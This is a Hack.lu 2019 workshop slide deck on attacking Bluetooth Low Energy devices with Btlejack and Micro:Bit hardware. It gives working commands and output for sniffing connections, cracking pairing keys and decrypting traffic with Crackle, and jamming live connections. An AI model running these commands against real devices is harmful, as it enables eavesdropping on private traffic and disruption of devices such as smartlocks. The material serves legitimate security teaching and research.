# hacking ble devices with btlejack

Damien Cauquil (damien.cauquil@digital.security)

October 22, 2019 - Hack.lu

# prerequisites

Required materials:

- $\blacktriangleright$  A computer/laptop running Windows, Linux or MacOS, with *VirtualBox* installed and configured (with USB support)
- $\blacktriangleright$  This workshop Virtual Machine (Available here)
- ▶ One or more BBC Micro:Bit

## **OVERVIEW**

Bluetooth Low Energy 101 Physical & Link Layer Basic PDUs Link layer control PDUs Required hardware How to install Btlejack Bluetooth Low Energy Recon Sniffing with Btlejack Capturing and analyzing Attacking Bluetooth Low Energy Conclusion

# bluetooth low energy 101

- ▶ Introduced in 2010 as *Bluetooth Smart* in Core Specifications v4.0
- ▶ version 4.1 released in 2013
- ▶ version 4.2 released in 2014
- ▶ version 5 released in 2016
- ▶ version 5.1 released in 2019

A Bluetooth Low Energy device may have one or multiple roles:

- $\triangleright$  Broadcaster: device advertises itself on the advertising channels (e.g. a Beacon)
- ▶ Observer: device scans for advertisements sent on advertising channels
- ▶ Periheral: device advertises itself and accept connections (slave role)
- ▶ Central: device scans and connects to a *peripheral* device (master role)





# physical & link layer

## RF characteristics

- $\geq 2.4 2.48$  GHz
- ▶ GFSK modulation (Gaussian Frequency Shift Keying)
- ▶ 2 Mbps (version 4.X), 1 Mbps or 125 kbps (version 5)
- ▶ 40 channels of 1 MHz width
	- 3 channels for advertising
	- 37 channels to transmit data



## Frequency Hopping Spread Spectrum

- ▶ Bluetooth Low Energy uses FHSS
- $\blacktriangleright$  Hopping is only used with data channels (0-36)
- $\blacktriangleright$  Two algorithms:
	- Channel Selection Algorithm #1 (version 4.X and 5)
	- Channel Selection Algorithm #2 (version 5 only)

### CSA #1 (version 4.x and 5)

This channel hopping algorithm relies on a sequence generator:

```
channel = (channel + hopIncrement) mod 37
```
## CSA #2 (version 5 only)

This channel hopping algorithm is based on a PRNG:



## We will focus on BLE version 4.x, so keep only CSA #1 in mind

## Channel map

Each connection has its own channel map, a 40-bits bitmap that tells which channels are in use

## Remapping

If the channel selected by the current Channel Selection Algorithm is not in use, a remapping algorithm is applied







Preamble: 55h (or AAh if *Access Address* MSBit is set)

AA: 32-bit value identifying a link between two BLE devices

PDU: Payload data

CRC: Checksum used to check packet integrity



Preamble: 55h (or AAh if *Access Address* MSBit is set)

AA: 32-bit value identifying a link between two BLE devices

PDU: Payload data

CRC: Checksum used to check packet integrity

## basic pdus

## ADV\_IND

Connectable undirected advertising PDU:

- ▶ any device can connect to the device sending this PDU
- ▶ PDU contains some advertising data (limited to 31 bytes) (see *nRF Connect*)

## ADV\_DIRECT\_IND

Connectable directed advertising PDU:

- $\triangleright$  only the targetted device can connect to the device
- ▶ PDU contains some advertising data

Access Address used to send advertising packet is 0x8E89BED6

#### PDU structure



#### ADV PDU header



ChSel: bit is set to 1 if CSA #2 is supported, 0 otherwise TxAdd: advertiser's address visibility: public (0) or random (1) Length: Size of payload in bytes



# AdvA: Advertiser BT address

AdvData: Advertisement data (up to 31 bytes)

## SCAN\_REQ

Sends a scan request to a specific device identified by its advertising address (Bluetooth Address).

SCAN\_RESP

Sends back additional advertising data (limited to 31 bytes)



# ScanA: Scanner BT address AdvA: Advertiser BT address



#### AdvA: Advertiser BT address

ScanRspData: Extra advertisement data (up to 31 bytes)

1. Initiator listens successfully on channels 37, 38 and 39

- 1. Initiator listens successfully on channels 37, 38 and 39
- 2. When an ADV\_IND PDU is received from the target device, the initiator sends a SCAN\_REQ PDU and awaits an answer

- 1. Initiator listens successfully on channels 37, 38 and 39
- 2. When an ADV\_IND PDU is received from the target device, the initiator sends a SCAN\_REQ PDU and awaits an answer
- 3. When a SCAN\_RESP PDU is received, then the initiator sends a CONNECT\_REQ PDU

## CONNECT\_REQ



AA: target device's access address

CRCInit: Seed value used to compute CRC

- Interval: Specifies the time spent on each channel (interval x 1.25ms)
	- ChM: Channel map
	- Hop: Increment value used for channel hopping (CSA #1)

# link layer control pdus

Once connected, a central device may ask a peripheral device to:

- ▶ Update its connection parameters: hopInterval, Latency and Timeout values can be changed
	- Generally used to slow down a connection once the discovery of services and characteristics have been performed
	- Cannot be sent by a slave
- $\blacktriangleright$  Update its channel map
	- Generally sent when some channels are too noisy to avoid them

## LL\_CONNECTION\_UPDATE\_IND



Interval: New interval value to use

Instant: *Time marker* from which this new parameter should be used

## LL\_CHANNEL\_MAP\_REQ



ChM: New channel map

Instant: *Time marker* from which this new parameter should be used

# required hardware

#### required hardware



## how to install btlejack
We are going to use **Btlejack v2.0**:

git clone https://github.com/virtualabs/btlejack.git cd btlejack python3 setup.py sdist sudo pip3 install dist/btlejack-2.0.0.tar.gz

Or use the provided VM (Virtualabox OVA) :)

# bluetooth low energy recon

BLE devices can be identified based on:

- $\triangleright$  The advertising data sent in advertising packets (ADV IND)
- $\blacktriangleright$  The channel map used by a master device
- $\triangleright$  The hop interval value used by a specific device

Advertising data is a collection of advertising records. Each record contains:

- $\triangleright$  A length byte, indicating the size of the record
- $\triangleright$  A type byte, specifying the type of data the record contains
- ▶ The value of this record, stored on one or more bytes



The channel map is basically set by a central device when connecting to a peripheral. It then leaks some information about the underlying Bluetooth hardware.

If the channel map does not change during a connection, the master device is likely not to implement channel map updates.

If the channel map changes regularly, then the master device uses some kind of SNR assessment to avoid overcrowded channels.

### Qualcomm Bluetooth

Qualcomm Bluetooth chips are known to regularly adapt a connection channel map in order to provide a reliable link between two BLE devices. Samsung Galaxy smartphones or tablets rely on this chip and therefore frequently update channel maps.

#### HiSilicon Technologies

HiSilicon Technologies chips mostly rely on a default channel map (0x1FFFFFFFFF), using every available channels and do not seem to update channel maps. (Used in my Huawei Mate 20 Lite)





Hop interval values are normally set during connection initiation (in a CONNECT\_REQ PDU), but a slave device can tell its master about its preferred hop interval value.

Usually, a master device will use a low hop interval during services and characteristics discovery and a higher value when idling.

The hop interval value of a specific device/connection is not likely to change once the discovery step done.

An active connection is an **ongoing connection** between two devices, i.e. already established.

It is possible to enumerate these connections with **Btlejack**, using this command:

```
# btlejack -s
BtleJack version 2.0
```
[i] Enumerating existing connections ... [ - 62 dBm] 0x52eabdc2 | pkts: 1 [ - 63 dBm] 0x52eabdc2 | pkts: 2 [ - 63 dBm] 0x52eabdc2 | pkts: 3 [ - 63 dBm] 0x52eabdc2 | pkts: 4



RSSI: Signal strength indication

Access Address: Access Address used to identify a link between two devices

Number of packets: number of packets received so far with the corresponding Access Address (AA)

# sniffing with btlejack

# Intercepting CONNECT\_REQ PDU

- ▶ Sniff on every advertising channel (37, 38, 39), looking for a CONNECT\_REQ PDU
- ▶ This PDU provides everything we need to sniff a connection
- ▶ We may filter by Bluetooth address (*AdvA* field)

# Tools

- ▶ Ubertooth One (*ubertooth-btle*)
- ▶ Adafruit's Bluefruit LE sniffer
- ▶ NCC Sniffle with TI CC26x2R dev board
- $\blacktriangleright$  Btlejack with Micro: Bit hardware

# Intercepting CONNECT\_REQ PDU

- ▶ Sniff on every advertising channel (37, 38, 39), looking for a CONNECT\_REQ PDU
- ▶ This PDU provides everything we need to sniff a connection
- ▶ We may filter by Bluetooth address (*AdvA* field)

# Tools

- ▶ Ubertooth One (*ubertooth-btle*)
- ▶ Adafruit's Bluefruit LE sniffer
- ▶ NCC Sniffle with TI CC26x2R dev board
- $\triangleright$  Btlejack with Micro: Bit hardware

Two use cases:

- ▶ You want to sniff a connection from start
- ▶ You want to sniff an ongoing connection

Sniffing a BLE connection from start is easy:

- 1. Wait for a CONNECT\_REQ packet on an advertising channel (37, 38 or 39)
- 2. Synchronize with both devices and use the provided **parameters** to follow and sniff packets

Btlejack's *-c* option specifies a target BD address. Btlejack will filter the connection requests and will only sniff connections to this target. If *any* is specified, then it will detect any connection and start following it.

Sniff any connection

btlejack -c any

Target device 12:34:56:78:90:AB

# btlejack -c 12:34:56:78:90:AB

```
# btlejack -c d0:cb:22:26:8c:8f
BtleJack version 2.0
[i] Detected sniffers:
> Sniffer #0: version 2.0
LL Data: 05 22 cb 09 [...] 00 f4 01 ff ff ff ff 1f 09
[i] Got CONNECT REQ packet from 75:b7:f4:81:09:cb to d0:cb:22:26:8c:8f
|-- Access Address: 0x45c7c3cd
|-- CRC Init value: 0x2afd94
|-- Hop interval: 40
|-- Hop increment: 9
|-- Channel Map: 1fffffffff
|-- Timeout: 5000 ms
LL Data: 03 09 08 19 00 00 00 00 00 00 00
```
I only manage to randomly capture a connection to my device, is it normal ?

Yes, because you are only using one sniffer. With three of them, btlejack will parallelize sniffing and capture on the 3 advertising channels at the same time. With only one Micro:Bit, disconnect and connect again to the device until a connection is captured.

Btlejack did not seem to work, what should I do ?

If you think Btlejack is stuck at some point, exit the software and reset your Micro:Bit by pushing the reset button near the USB connector.

When dealing with an already established connection, we cannot grab the required parameters from a **CONNECT\_REQ** PDU as it has already been sent by the master device.

We need to guess the following parameters:

- $\triangleright$  The CRC seed (CRCInit) used for our target connection
- $\blacktriangleright$  The actual channel map used by our target connection
- $\blacktriangleright$  The corresponding hop interval
- $\blacktriangleright$  The hop increment in use

# When sniffing an existing connection, you must provide at least the target Access Address:

# btlejack -f 0x12345678

### Find a target

```
# btlejack -s
BtleJack version 2.0
[i] Enumerating existing connections ...
  - 48 dBm] 0x4acbc4c0 | pkts: 1
```
#### Sniff connection

```
# btlejack -f 0x4acbc4c0
BtleJack version 2.0
[i] Detected sniffers:
> Sniffer #0: fw version 2.0
[i] Synchronizing with connection 0x4acbc4c0 ...
CRCTnit = 0x8h869aChannel Map = 0x1fffffffff
Hop interval = 80Hop increment = 10
[i] Synchronized, packet capture in progress ...
LL Data: 02 07 03 00 04 00 0a 03 00
```
#### Btlejack cannot compute hop increment

```
[i] Synchronizing with connection 0xb7e8ec22 ...
 CRCInit: 0xb662c0
 Channel Map = 0x0a57c0aaaa
 Hop interval = 156
 Computing hop increment
```
This usually happens when Btlejack failed at recovering the channel map. Two possible ways to solve this situation:

- ▶ Use the *-n* option with a high value (in *ms*), e.g. 9000
- $\triangleright$  Use multiple Micro: Bits in order to speed up the channel map recovery (channel map changes too often)

# capturing and analyzing

Btlejack provides a way to save packets into a Wireshark compatible PCAP file. It supports various PCAP formats:

- ▶ nordic: the legacy Nordic PCAP format supported by Wireshark
- ▶ pcap: Wireshark's BLE link layer packet format (LINKTYPE\_BLUETOOTH\_LE\_LL, DLT:251)
- ▶ *ll\_phdr: Crackle* compatible PCAP format

Output file is specified with the *-o* option:

# btlejack -c any -x nordic -o ble-capture.pcap

Since version 2.0, Btlejack provides a way to send captured packets to Wireshark through a FIFO:

1. Start btlejack with the *-w* option:

# btlejack -c any -x nordic -w /tmp/capture.fifo

- 2. Start Wireshark and listen on the */tmp/capture.fifo* pipe
- 3. Use your device and analyze packets

#### identify vendor and supported ble version



Company Id: Bluetooth adapter vendor name

Version Number: Supported BLE version

Subversion Num.: Unique value for each implementation or revision

If *Passkey* method is used to initiate a secure communication, the Temporary Key (TK) used to compute the Long-Term Key (LTK) is only a 6-digit PIN ("000000" if *JustWorks* is used).

First, capture a connection between two devices that are starting a secure communication:

btlejack -c any -x ll phdr -o secure-comm.pcap



Then, use Crackle to break the TK and decrypt the LTK:

```
# crackle -i secure-comm.pcap -s 2
PCAP contains [BLUETOOTH_LE_LL_WITH_PHDR] frames
Found 2 connections
Analyzing connection 0:
69:7e:cd:28:e1:ff (public) -> c5:7f:7f:da:e2:2d (public)
Found 12 encrypted packets
Cracking with strategy 2, slow STK brute force
Trying TK: 000000
Trying TK: 001000
```
#### Once the TK found, *Crackle* will compute the LTK:

```
Trying TK: 484000
!!!
TK found: 484604
!!!
Decrypted 12 packets
LTK found: 38bc4e32faab83a6a43b02e6afa4033d
```
It is now possible to decrypt this secure communication with the LTK:

```
# ./crackle -i secure-smartlock.pcap -l 38b...4033d -o decrypted.pcap
Found 1 connection
Analyzing connection 0:
69:7e:cd:28:e1:ff (public) -> c5:7f:7f:da:e2:2d (public)
Found 20 encrypted packets
Decrypted 15 packets
Decrypted 15 packets, dumping to PCAP
Done, processed 83 total packets, decrypted 15
```
#### Packets are now decrypted:



# attacking bluetooth low energy

Two attacks can be performed against BLE devices:

- ▶ Jamming: disrupting a connection established between two devices
- ▶ Hijacking: taking control over an established connection

These attacks abuse the BLE *supervision timeout*.












Pre-requisites:

- ▶ Access Address of the connection to jam
- $\blacktriangleright$  Proximity with the slave device
- ▶ Multiple Micro: Bit devices if target device changes its channel map very often

Btlejack version 2.0 can jam BLE 4.x and BLE 5.x (only 1 Mbps Uncoded PHY) connections

Use the *-j* option of Btlejack to enable jamming:

```
# btlejack -f 0x61cdc3cb -j
BtleJack version 2.0
[i] Using cached parameters (created on 2019-10-21 11:53:34)
[i] Detected sniffers:
> Sniffer #0: fw version 2.0
[i] Synchronizing with connection 0x61cdc3cb ...
 CRCInit: 0xf1de84
 Channel Map = 0x1fffffffff
 Hop interval = 40Hop increment = 9
[i] Synchronized, jamming in progress ...
[!] Connection lost.
[i] Quitting
```










